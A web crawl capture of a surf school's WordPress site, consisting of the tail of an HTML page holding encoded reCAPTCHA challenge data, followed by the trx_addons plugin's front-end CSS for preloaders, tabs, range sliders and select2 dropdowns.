q03DkirCv2U0NFPDusOxwpLDvMOfYU/CuyHCs8Ojw7LDtSzDuMO0w5dZUUXCm3FAbFLCtcKoLX1Uw5LDtcKkFmlETMKJYGnDnMKuaGPDssOjw5glIkF/MsOUM8K/[base64]/CmcK7F8KVN8Kzw67DkmPDlXvDtmRtPxHDosO3wr3DmB7CoMO3wq8Bw6PCl2hdw5zDgDhiW8K3eFTDj2jDqSfDvBzCncKLw7cAf8O2QsK9G8O2H8Ojwp7DkcKMw7QVwotiwptZDUbCglrChcKCTcORw5Y5wqPDjHjDtsOsDEcmPMOxFcK8E2/Cr8OybzoPF8O4wp5VTGrDg0hrwqoUc8OuOF8Bw7rDu1HDpcOqwptpMcOWwp3CknQKw75cTMOmDxzCh1PDlV8McwXCisOdw6DDuDAyQ0tLOcKVwpQLwq1Pw5/CtzY+fFjDkQTCssKAbRTDhsOVwr40w5wHwqMKwqdvA8KTbkl1SsOOwpLCqlIWw6nDjsO4wp9vLsKMJsOTwpkEwrPColbChsKWw7vDnMOWwrM/woLDr8KdZ0RLw4HCv8OAw5AyS8KPeQECwpk+KDvCk8OVw7BAAcO/LwB5w4HCj0t7cElyGcOrwpbDr0dOw4IvZsKTfsO6wpLDhR3CjCjDhsOYVcOpEjTCusK1w67CgUkOw5Jiw6sALsKnwqQhcjHCnUo/RCURbMKNwrDDtjxUfgdMwrbCg8OTdsOYwqPCvk/DtWjDt8O5wrI9GgZRw6B7D8O7C8KBw5bDgnUqIsOowqBPScOEworDp1XDiVTCmnwiX8O0w5cWwpIEwqV/LEjChMKwV3ofDsKcUjxywqEVN2vCrMK2wpcxOcOSwoIXw5zDhMKQw6QKw6HCtRjCqcO0wpo9w5TCicKJwrAZw6IpQsKrYsK8GDYIwqbDkcO/wqfDtQvDgUM0wpLDiTojFsOBXVgPw7xcwoQTSU/[base64]/[base64]/w6UfDE7DlsOeG1BpDsOZQ8ONdj/CoUfDlsOIw5YpZkTCgiVQwpAGN8O1a2dRwpfCsMOBB8Kuwr/CmytAEMKOcmQcJcOue2PDosKBVSnDjMKlwrAebsKTw6PCpsKqIz1UaAfDlAoXIcKEMz/[base64]/CpsOHOw3CnH5mwrrDmsKAwoNdwoZrXcO9w5nDuMOJCFlIZjnCmD4Jwr4fwodzPsKTw5fDocKIw7wFw4kfVTpfax7CisK5DT7DhMKnccKbT3PCq8KLw4rDvcOyEMOBwrscVVU3wpHDiMKfVH3CmMKnw5LCt8OTw4UcMcKkO3QJdB9/DMOCKcKMYcO5BSPCgRDDt8Okw6B4QivDp8Kew5TDnx59VcKHwptvw6pGw51bw6TCinMVHgvDgETCsMOfY8OCw5ptwrTDh8KpwovDr8OxU3ZEQCzDugcgw47DowEBesO9QMO+wrbChMOVwo/[base64]/HsKvw6HDjMKcUBDDmMKtwq3Chh3Cv1scworDiA8aw5ptfT3Cr8KRwofChmfDkmzCgMK+wrhew4c2w5cYwqsuwoTDnHYWCcOOcMOBwrvCuTlTw4tjwo0JBcOLwpHCqB/Ct8KCMsOWXcKQw4LDuQrDiwRNw4/CuMOMwoJcwpdsw5fDscOYfl3Cn24XOBfCrRvCn1PCkC9sfQXCiMKDdzBew5bDmmHDvMOiWMOsCk8oe8OFbcOJw53CulTDlsKuGsOcwqbCgsK2w5JcAVvCpcKswrt7w5jDn8KdM8KgacKYwrHDlcOzwo8UP8OobcKxXcOGwoQ6w799SGwgXAvCp8KODgXDisOqw5N/[base64]/[base64]/CviXCpRUUw6osN3HDg8Kuw7bDv8OQSm3DrgXCksKGw4vCnlNDH8OvwptPw6bDgTvDicKKwqISwocLaXvDjS8/XRfDm8OiV8OWMcKgwpbDtgkGeMK1woYIw4DCn0AkOMOZwpo4wpHDs8Ogw61AwqUlPxBhw78xLi7CtcKhwoAPw7XCvxgXwrQCETpKWk/CnGtLwoHDkcOBQMKXIMO6cgTCt8K7w7bCssKvw7RDwqZaMSTCiT3DjQt0w5HDm3p4OmrDt345XwYTw6fDlsOsw7ZrwpTDksKxN8OfAMOjO8KLNRMMwrnDmX/CuEHDuiLCgBHCpsKbAsOARFkRKGNpa8O3w6NPwpFkcMKBwoPDqGtnLTUXw6HCtzYWPhPCpTMTwoXCqDUgNcKVR8Kywp3DhGMPwqtsw5bDmMKEwoDCpX01wqRTw4hlwpLCpAJiw6dGNw4Gw6sBKMKRwrvDmE0tw40ECsOlwp7CmMOJwoXCl0xcaCU5NF/[base64]/DmcKOwpFqDEDCkyXCkUbDqG1sOzvCigjCt8KQI8OKwq8SRhQ5w4IcFirCiGVTISUCCBhpQS8EwqQNw6p0w5ciJcKXC8OwWW7ChilkCgTCsMO4wovDvMONwp1Yc8OoOU7CqV/DoE5Lwoh0cMOpdgd1w64gwr/[base64]/DsBnDvsKnG8ONw7bDjcOxw6nDlcKDw63ChBpHK1saLsOyKwrCoC7CnX0mAVh7YsKBw4PDqsK0JcOtw4oaJcKgNcKowpU8wo4/QsKOw4wtwprChngxAl9Bw67DrnTDqcOzZnDCoMKGw6IHwofCplzDmBobwpErBMKWwpIZwr8AdFfCisKnw505wpjDgXrDmUp/QFnCtsOlKAwNwqEgwolWczvDnDHDl8KNw4YMw4rDh04Tw6g1wo5tOWXCqcKowrUqwqBPwqt6w5Vnw5JRwqk4cwcdwqvCvx/Dq8KpwovDpRgeQcO1w6fDicK0bFwsLm/CkMOCWHTCosOTM8KtwonChRIlJ8Kzwoh6G8Kiw4kCf8KrFsOGVXVLw7bDhMKjwpXDlnEzwogGwqTDlyvCr8KzIXZ/[base64]/CrcK9wqjCjcODMUjDq0vCs3XDlF3CqMKMLG7DiWw4X8Oaw6EmEcOJWMOTw7MDw6jDj0PDvCAVw5LDnMOiwpoBdMKMGQ1DI8KIEwHCnGfCkcKBSiE/[base64]/DlEVTwqg/w7TCkGXDoh7Ch2RVfU7CgMKRwo/CucKNNWfCksOkfAAZP2QDw7fDksKsb8KVFm/CtsOIE1RPAT5aw4IxYsKewpXCssOcwpk5RMO+PTEVwpnCmQZgesKzwqfCuVY8ETthw7bDo8OnKMOuw5fCoCYmAMK6Zw/DtmjCnB0Cw6EOTMOtTMOVwrrCtT3DjwoCEsOow7NCcsK7wrvDmMKWw6Q6DkUew5PCpsOAeVNTF2bDkjYZb8KbQcKsKgBYw6DDrF7CpMKmY8K2eMK1KMKKTMKCAcK0w6Bpwo84AhLDnVgfCE3CkS3CuzVSwocwJ3MwRz1ZLAnCq8OOSMORWsOFw6/DoCHCoAPDl8OFwoPCmENLw5HCocOYw7oAYMKuNcO4wpPCnHbCrRLDvB0NQsKJNVvCozZeHsK+w5kmw6gcRcKEYT4cw5XCnwNHSi47w5/DpcK3JA3CiMO9w4LDt8O8w5dZJwZmwp7CiMKgw59SA8KLw73DpcK4KsK+w53CjsK4wrXCuXsbGMKHwrVGw5VBJcKLwqfCm8K1PzTCqcOkUiDDnsKiDDbCncKPwqXCsVTDgxrCqsOrwrJEw7jDgsO3KGbDomrCv2bDmcOKwqPDlUvDnW0Kw6ghI8OjAsOnw6bDvRnDvR/DrSHDsRJ/HX4Nwq0rw5vCmwJsU8OnNsKHw719YSkmwq0VelrDpSnDncO1w6/DiMKfwoAOwpJSw74PdMOvwoQCwoLDlMKFw6Urw7TCl8KZdcK9X8OoHcO2Gio+wpQ7w5FiG8O9woo/eivDvsK9MMK8TCTCo8O4wrfDpiHCl8K2w5QfwrYwwps0w7bCvzB/DsKLdFteLMK7wq1WBEUnwqfCsznCsRd3wqLDsm3Du23CuG5nwqELwqbDszpOOEDCjV7CpcKGwqxEwqY1DcKsw7PDmH3DnMOUwoFXw6fDrMOrw7LCu37DscKow59ESsO1ThTCrcOQw55AYntRw5UFUsKswrnCp3/DicOBw5zCnkvCn8OXcl7DiUrCvxnCmyxoGMK9PsKwRsKkVcKYw75AU8K1HxA4w5lZE8KbwofClzFTQnhjZwQewpXDu8Ouw4xrSMK0J1U0Lj5QRsKbG3lkdhdJAyhBwqopHsKqw4MYw73DqcOAwqJ/QC9KNsOSw5V7wrzDlcKyQ8O/RcO8w5/ClsKEMlcZwrvCnMKCPcOEYsKqwrXCuMOfw4VqFlAdcsOofTArJ1kjw73CuMK7XWNSZWFjMMKlwqFuw6htw5cwwqoPw4/[base64]/wqFaY8ONIHN8w711wrnCqMKdw7VIICw2w7HDoMKjP8OlwqfDksOqw4sowrMzGQFaPx3DnMO5fSLDssKAwpHCuGnDvBXCiMO0fsOcw4sHw7bCoVx5Yh4AwqzDsDnDqMKIwqDChHoQw6oow7cARMOUwqTDisKNB8OswptSw49cw6dSdHNpQS/[base64]/wqnDiA3CmG1Kwq3Ds8ORwoYKZCXDjMKVwpEvDMKEU8KEw55SCMOADRU4fnLCusKKAsOYY8OVGA1YDsK/[base64]/aUPDl8K6w6TCqcKmCwzCiWzDrjAXw4DCo8Kuw5fCmsK4wpFDZgjCm8KewqZrK8Oiw63DiknDjsO2woXCi2YvScOKwq0REMKAwqzDoWczOFTDv0QUw73DncOTw7QvQxTCugVhw6XCk14cdljDiDpZd8Oxw7ptH8OkMHd3w6zDqcKbw6HDicK7w7/CuG7CisKSwpzCtxHDicO7wrbDncKew5V5SyLDmsKkwqLDrsOfAUwhG03CjMOIwo8bLMOPf8ORwqtuV8O9woBSwqLCj8Kkw5rDu8Kzw4rCs3nCkCjCjVrDjsKlVcKtNsKxbcOJwr3DtcOxAkPDuHtjwrUBwqg7w6/DgMKqwr9ww6PDsmkaLScZwrBsw5fDiALDpVh5wrzDox5uFAHDiWVYw7LCvz/Dm8OqHDtjAMOzw6jCiMK4w7ArMMKBw7TCtzvCojnDhlE+w6RDWlg6w6xAwoI8wosMOsK+cT/Dp8OTdBzDlUvClA/DuMK2bAYzw7fDjsKa\x22],null,[\x22conf\x22,null,\x226Lf_nOcUAAAAAIExpJdvXQjnUt-qC_Y0e78JRtAJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://escueladesurflasdunas.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220lR3Xp97NJ/zqODxGXc2aNim4nQI6A7LDXRGHq8ri+Q\\u003d\x22,0,0,null,1,1768911792262,0,0,[46,97,64,67,170],null,[145,25,231,132,75],\x22RC-TV1G-SS_dIJ8Iw\x22,null,null,null,null,null,\x220dAFcWeA4ZVj5jDqjVTgEf8kIdhZTGixPTJNEtSnnowvGgF3NSBkD1nGAHMHi-YEQKlQojUvHkTCYenHTb9iLsVOP42VxufnHdQA\x22,1768994592204]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.front.css
body_size: 7124
content:
/* Preloader
-----------------------------------------------------------------*/
#page_preloader {
  background-color: #f0f0f0;
  background-position: center;
  background-repeat: no-repeat;
  background-attachment: fixed;
  opacity: 0.8;
  position: fixed;
  z-index: 1000000;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%; }

.preloader_wrap {
  display: inline-block;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }

.preloader_wrap > div {
  width: 10px;
  height: 10px;
  line-height: 10px;
  text-align: center;
  background-color: #efa758; }

/* Circle */
.preloader_wrap > div[class*="preloader_circ"] {
  margin-right: 5px;
  border-radius: 50%;
  display: inline-block;
  -webkit-animation: preloader-circle 0.7s infinite ease-in-out;
  -ms-animation: preloader-circle 0.7s infinite ease-in-out;
  animation: preloader-circle 0.7s infinite ease-in-out; }

.preloader_wrap > div.preloader_circ2 {
  -webkit-animation-delay: -0.6s;
  -ms-animation-delay: -0.6s;
  animation-delay: -0.6s; }

.preloader_wrap > div.preloader_circ3 {
  -webkit-animation-delay: -0.5s;
  -ms-animation-delay: -0.5s;
  animation-delay: -0.5s; }

.preloader_wrap > div.preloader_circ4 {
  -webkit-animation-delay: -0.4s;
  -ms-animation-delay: -0.4s;
  animation-delay: -0.4s; }

.preloader_wrap > div.preloader_circ5 {
  -webkit-animation-delay: -0.3s;
  -ms-animation-delay: -0.3s;
  animation-delay: -0.3s; }

@-webkit-keyframes preloader-circle {
  0%, 40%, 100% {
    -webkit-transform: translateY(-10px); }
  20% {
    -webkit-transform: translateY(-20px); } }
@keyframes preloader-circle {
  0%, 40%, 100% {
    transform: translateY(-10px);
    -webkit-transform: translateY(-10px); }
  20% {
    transform: translateY(-20px);
    -webkit-transform: translateY(-20px); } }
/* Square */
.preloader_wrap.preloader_square {
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center; }

.preloader_wrap > div.preloader_square1,
.preloader_wrap > div.preloader_square2 {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  -webkit-animation: preloader-square 1.8s infinite ease-in-out;
  -ms-animation: preloader-square 1.8s infinite ease-in-out;
  animation: preloader-square 1.8s infinite ease-in-out; }

.preloader_wrap > div.preloader_square2 {
  -webkit-animation-delay: -0.9s;
  -ms-animation-delay: -0.9s;
  animation-delay: -0.9s; }

@-webkit-keyframes preloader-square {
  25% {
    -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5); }
  50% {
    -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg); }
  75% {
    -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5); }
  100% {
    -webkit-transform: rotate(-360deg); } }
@keyframes preloader-square {
  25% {
    transform: translateX(42px) rotate(-90deg) scale(0.5);
    -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5); }
  50% {
    transform: translateX(42px) translateY(42px) rotate(-179deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-179deg); }
  50.1% {
    transform: translateX(42px) translateY(42px) rotate(-180deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg); }
  75% {
    transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
    -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5); }
  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg); } }
/* Dots */
.preloader_wrap .preloader_dot {
  background-color: #fff;
  display: inline-block;
  vertical-align: top;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%; }

.preloader_wrap .preloader_dot + .preloader_dot {
  margin-left: 20px; }

.preloader_wrap #preloader_dot_one {
  -webkit-animation: preloader_dot_one 1.5s infinite;
  -ms-animation: preloader_dot_one 1.5s infinite;
  animation: preloader_dot_one 1.5s infinite; }

.preloader_wrap #preloader_dot_two {
  -webkit-animation: preloader_dot_two 1.5s infinite;
  -ms-animation: preloader_dot_two 1.5s infinite;
  animation: preloader_dot_two 1.5s infinite;
  -webkit-animation-delay: 0.25s;
  -ms-animation-delay: 0.25s;
  animation-delay: 0.25s; }

.preloader_wrap #preloader_dot_three {
  -webkit-animation: preloader_dot_three 1.5s infinite;
  -ms-animation: preloader_dot_three 1.5s infinite;
  animation: preloader_dot_three 1.5s infinite;
  -webkit-animation-delay: 0.5s;
  -ms-animation-delay: 0.5s;
  animation-delay: 0.5s; }

@-webkit-keyframes preloader_dot_one {
  75% {
    -webkit-transform: scale(0); } }
@keyframes preloader_dot_one {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0); } }
@-webkit-keyframes preloader_dot_two {
  75% {
    -webkit-transform: scale(0); } }
@keyframes preloader_dot_two {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0); } }
@-webkit-keyframes preloader_dot_three {
  75% {
    -webkit-transform: scale(0); } }
@keyframes preloader_dot_three {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0); } }
/* Loading in the tabs */
.trx_addons_loading {
  background-image: url(images/preloader.gif) !important;
  background-position: center !important;
  background-repeat: no-repeat !important; }

/* Scroll to top
--------------------------------------------------------------- */
.trx_addons_scroll_to_top {
  display: block;
  background: #fff;
  cursor: pointer;
  opacity: 0;
  position: fixed;
  z-index: 100001;
  bottom: -4em;
  right: 2em;
  width: 3em;
  height: 3em;
  line-height: 3em;
  text-align: center;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  transition: all 0.5s ease; }

.trx_addons_scroll_to_top:before {
  margin: 0 !important; }

.trx_addons_scroll_to_top.show {
  opacity: 1;
  bottom: 2em; }

/* Scroll progress
--------------------------------------------------------------- */
.scroll_progress_wrap {
  position: fixed;
  left: 0;
  right: 0;
  height: 3px;
  z-index: 999999;
  overflow: hidden; }

.scroll_progress_bottom {
  bottom: 0;
  height: 8px; }

.scroll_progress_top {
  top: 0; }

.admin-bar .scroll_progress_top {
  top: 32px; }

.scroll_progress_wrap .scroll_progress_status {
  position: absolute;
  width: 0;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #efa758;
  opacity: 0.8; }

.rtl .scroll_progress_wrap .scroll_progress_status {
  left: unset;
  right: 0; }

/* Media elements
-------------------------------------- */
.me-plugin {
  position: absolute;
  width: 0;
  height: 0; }

.mejs-controls .mejs-button > button {
  background: none !important;
  padding: 0 !important;
  text-align: center;
  font-size: 1.5em;
  line-height: 20px; }

.mejs-controls .mejs-playpause-button.mejs-play > button:before,
.mejs-controls .mejs-playpause-button.mejs-replay > button:before {
  content: '\e8e4';
  font-family: "trx_addons_icons"; }

.mejs-controls .mejs-playpause-button.mejs-pause > button:before {
  content: '\e8e5';
  font-family: "trx_addons_icons"; }

.mejs-controls .mejs-volume-button.mejs-mute > button:before {
  content: '\e8e3';
  font-family: "trx_addons_icons"; }

.mejs-controls .mejs-volume-button.mejs-unmute > button:before {
  content: '\e8e1';
  font-family: "trx_addons_icons"; }

.mejs-controls .mejs-button.mejs-fullscreen-button > button:before {
  content: '\f0b2';
  font-family: "trx_addons_icons"; }

.mejs-controls .mejs-button.mejs-unfullscreen > button:before {
  content: '\e8cb';
  font-family: "trx_addons_icons"; }

.trx_addons_audio_player.with_cover .mejs-controls {
  background: none !important; }

.wp-playlist .mejs-container .mejs-controls {
  background: rgba(0, 0, 0, 0.7); }

.mejs-controls .mejs-time {
  margin-top: -1px;
  padding-left: 0;
  padding-right: 0; }

/* Internal ColorPicker
------------------------------------------------------------- */
.iColorPickerTable table.colorPickerTable td {
  padding: 0 2px; }

.iColorPickerTable .iColorPicker_moreColors {
  background-image: url(images/colorpicker_morecolors.png);
  background-repeat: no-repeat;
  display: inline-block;
  vertical-align: middle;
  margin-left: 0.5em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  -webkit-box-shadow: none !important;
  -ms-box-shadow: none !important;
  box-shadow: none !important; }

/* jQuery UI widgets reset
-------------------------------------------------------------- */
div.ui-widget,
div.ui-widget .ui-widget,
div.ui-widget .ui-widget-header,
div.ui-widget .ui-widget-content,
div.ui-accordion .ui-accordion-header,
div.ui-widget button,
div.ui-widget input,
div.ui-widget select,
div.ui-widget textarea,
div.ui-state-default,
div.ui-widget-content .ui-state-default,
div.ui-widget-header .ui-state-default {
  font-family: inherit;
  font-size: 1em;
  line-height: inherit; }

div.ui-widget,
div.ui-widget .ui-widget,
div.ui-widget .ui-widget-header,
div.ui-widget .ui-widget-content,
div.ui-accordion .ui-accordion-header,
div.ui-state-default,
div.ui-widget-content .ui-state-default,
div.ui-widget-header .ui-state-default {
  color: inherit;
  background: none;
  border-style: none;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

div.ui-datepicker {
  background-color: #fff; }

div.ui-accordion .ui-accordion-header {
  padding: 0; }

div.ui-accordion .ui-accordion-header-icon {
  display: none; }

div.ui-tabs,
div.ui-tabs .ui-tabs-panel,
div.ui-tabs .ui-tabs-nav {
  padding: 0; }

div.ui-tabs .ui-tabs-nav li {
  float: none;
  margin: 0; }

div.ui-tabs .ui-tabs-nav .ui-tabs-anchor {
  float: none; }

/* Tabs
------------------------------------------------------ */
.trx_addons_tabs .trx_addons_tabs_content + .trx_addons_tabs_content {
  display: none; }

.trx_addons_tabs .trx_addons_tabs_titles li:before {
  display: none; }

.trx_addons_tabs .trx_addons_tabs_titles li {
  display: inline-block;
  font-size: 0.8462em;
  line-height: 1.7273em;
  font-weight: 700;
  padding: 0;
  margin: 0;
  border: none;
  text-transform: uppercase;
  position: relative;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

.trx_addons_tabs .trx_addons_tabs_titles li + li {
  margin-left: 1em; }

.trx_addons_tabs .trx_addons_tabs_titles li.ui-tabs-active:after {
  content: ' ';
  display: block;
  position: absolute;
  z-index: 1;
  top: auto;
  right: 0;
  bottom: -2px;
  left: 0;
  height: 2px;
  background-color: #000; }

.trx_addons_tabs .trx_addons_tabs_titles li.trx_addons_tabs_title > a {
  padding: 0;
  float: none; }

.trx_addons_tabs .trx_addons_tabs_content {
  padding: 0;
  border: none;
  overflow: hidden; }

.trx_addons_tabs_with_titles .trx_addons_tabs_content {
  padding-top: 1.5em;
  font-family: inherit;
  font-size: 1em;
  line-height: inherit;
  background: none; }

/* Range Slider
------------------------------------------------------ */
.trx_addons_range_slider {
  position: relative;
  font-family: inherit;
  font-size: 1em;
  line-height: inherit;
  margin-top: 1em;
  margin-bottom: 1.5em; }

.trx_addons_range_slider_label {
  font-size: 0.75em;
  line-height: 1em;
  font-weight: bold;
  position: absolute;
  z-index: 1;
  bottom: -1.5em;
  left: 0; }

.trx_addons_range_slider_label_min {
  color: #aaa; }

.trx_addons_range_slider_label_max {
  left: auto;
  right: 0;
  color: #aaa; }

.trx_addons_range_slider_label_cur {
  bottom: auto;
  top: -1.5em;
  background-color: inherit;
  -webkit-transform: translateX(-25%);
  -ms-transform: translateX(-25%);
  transform: translateX(-25%); }

.trx_addons_range_slider_label_cur + .trx_addons_range_slider_label_cur {
  -webkit-transform: translateX(-75%);
  -ms-transform: translateX(-75%);
  transform: translateX(-75%); }

div.ui-slider {
  position: relative;
  text-align: left;
  background-color: #f7f7f7;
  border: 1px solid #ddd;
  -webkit-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px; }

div.ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  width: 1em;
  height: 1em;
  cursor: default;
  -ms-touch-action: none;
  touch-action: none;
  background-color: #e7e7e7;
  border: 1px solid #ddd;
  -webkit-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px; }

div.ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  font-size: .7em;
  display: block;
  border: 0;
  background-position: 0 0;
  background-color: #f0f0f0; }

div.ui-slider.ui-state-disabled .ui-slider-handle,
div.ui-slider.ui-state-disabled .ui-slider-range {
  filter: inherit; }

div.ui-slider-horizontal {
  height: 0.8em; }

div.ui-slider-horizontal .ui-slider-handle {
  top: -.15em;
  margin-left: -0.5em; }

div.ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%; }

div.ui-slider-horizontal .ui-slider-range-min {
  left: 0; }

div.ui-slider-horizontal .ui-slider-range-max {
  right: 0; }

div.ui-slider-vertical {
  width: .8em;
  height: 100px; }

div.ui-slider-vertical .ui-slider-handle {
  left: -.3em;
  margin-left: 0;
  margin-bottom: -0.6em; }

div.ui-slider-vertical .ui-slider-range {
  left: 0;
  width: 100%; }

div.ui-slider-vertical .ui-slider-range-min {
  bottom: 0; }

div.ui-slider-vertical .ui-slider-range-max {
  top: 0; }

/* Select 2
--------------------------------------------------------------- */
.select2-container {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  margin: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.select2-container .select2-selection--single {
  cursor: pointer;
  display: block;
  height: auto !important;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.select2-container .select2-selection--single .select2-selection__rendered {
  display: block;
  padding-left: 8px;
  padding-right: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.select2-container .select2-selection--single .select2-selection__clear {
  position: relative; }

.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered {
  padding-right: 8px;
  padding-left: 20px; }

.select2-container .select2-selection--multiple {
  cursor: pointer;
  display: block;
  min-height: 0 !important;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.select2-container .select2-selection--multiple .select2-selection__rendered {
  display: inline-block;
  overflow: hidden;
  padding-left: 8px;
  text-overflow: ellipsis;
  white-space: nowrap; }

.select2-container .select2-search--inline {
  float: left; }

.select2-container .select2-search--inline .select2-search__field {
  font-size: 100%;
  margin-top: 0 !important;
  padding: 0 !important;
  border: none;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
  -webkit-appearance: none; }

.select2-dropdown {
  background-color: #fff;
  border: 1px solid #aaa;
  display: block;
  width: 100%;
  position: absolute;
  z-index: 1051;
  top: 0;
  left: -100000px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px; }

.select2-results {
  display: block; }

.select2-results__options {
  list-style: none;
  margin: 0;
  padding: 0; }

.select2-results__option {
  padding: 6px;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.select2-results__option[aria-selected] {
  cursor: pointer; }

.select2-container--open .select2-dropdown {
  left: 0; }

.select2-container--open .select2-dropdown--above {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--open .select2-dropdown--below {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-search--dropdown {
  display: block;
  padding: 4px; }

.select2-search--dropdown .select2-search__field {
  padding: 4px;
  width: 100%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
  -webkit-appearance: none; }

.select2-search--dropdown.select2-search--hide {
  display: none; }

.select2-close-mask {
  border: 0;
  margin: 0;
  padding: 0;
  display: block;
  position: fixed;
  z-index: 99;
  top: 0;
  left: 0;
  width: auto;
  height: auto;
  min-height: 100%;
  min-width: 100%;
  opacity: 0;
  background-color: #fff; }

.select2-hidden-accessible {
  border: 0 !important;
  clip: rect(0 0 0 0) !important;
  height: 1px !important;
  margin: -1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important; }

.select2-container--default .select2-selection--single {
  background-color: #fff;
  border: 1px solid #aaa;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px; }

.select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #444;
  line-height: 28px; }

.select2-container--default .select2-selection--single .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: 700; }

.select2-container--default .select2-selection--single .select2-selection__placeholder {
  display: inline-block;
  color: #999; }

.select2-container--default .select2-selection--single .select2-selection__arrow {
  position: absolute;
  z-index: 1;
  top: 50% !important;
  right: 1px;
  width: 20px;
  height: 26px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.select2-container--default .select2-selection--single .select2-selection__arrow b {
  border-color: #888 transparent transparent transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  margin-left: -4px;
  margin-top: -2px;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  width: 0;
  height: 0; }

.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear {
  float: left; }

.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow {
  left: 1px;
  right: auto; }

.select2-container--default.select2-container--disabled .select2-selection--single {
  background-color: #eee;
  cursor: default; }

.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {
  display: none; }

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
  border-color: transparent transparent #888 transparent;
  border-width: 0 4px 5px 4px; }

.select2-container--default .select2-selection--multiple {
  background-color: #fff;
  border: 1px solid #aaa;
  cursor: text;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px; }

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  list-style: none;
  margin: 0;
  padding: 0 5px;
  width: 100%; }

.select2-container--default .select2-selection--multiple .select2-selection__rendered li {
  list-style: none; }

.select2-container--default .select2-selection--multiple .select2-selection__placeholder {
  color: #999;
  margin-top: 5px;
  float: left; }

.select2-container--default .select2-selection--multiple .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: 700;
  margin-top: 5px;
  margin-right: 10px; }

.select2-container--default .select2-selection--multiple .select2-selection__choice {
  background-color: #e4e4e4;
  border: 1px solid #aaa;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  cursor: default;
  float: left;
  margin-right: 5px;
  margin-top: 5px;
  padding: 0 5px; }

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
  color: #999;
  cursor: pointer;
  display: inline-block;
  font-weight: 700;
  margin-right: 2px; }

